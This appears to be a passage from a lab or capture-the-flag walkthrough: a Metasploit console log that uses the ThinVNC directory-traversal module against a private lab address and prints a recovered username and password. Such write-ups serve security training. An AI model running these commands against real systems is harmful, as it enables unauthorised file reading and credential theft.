 msf6 > search thinvnc
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/thinvnc_traversal 2019-10-16 normal No ThinVNC Directory Traversal
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/thinvnc_traversal
msf6 > use 0
msf6 auxiliary(scanner/http/thinvnc_traversal) > set rhosts 10.150.150.69
rhosts => 10.150.150.69
msf6 auxiliary(scanner/http/thinvnc_traversal) > set rport 60000
rport => 60000
msf6 auxiliary(scanner/http/thinvnc_traversal) > run
[+] File ThinVnc.ini saved in: /root/.msf4/loot/20240821180738_default_10.150.150.69_thinvnc.traversa_166444.txt
[+] Found credentials: desperado:TooComplicatedToGuessMeAhahahahahahahh
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed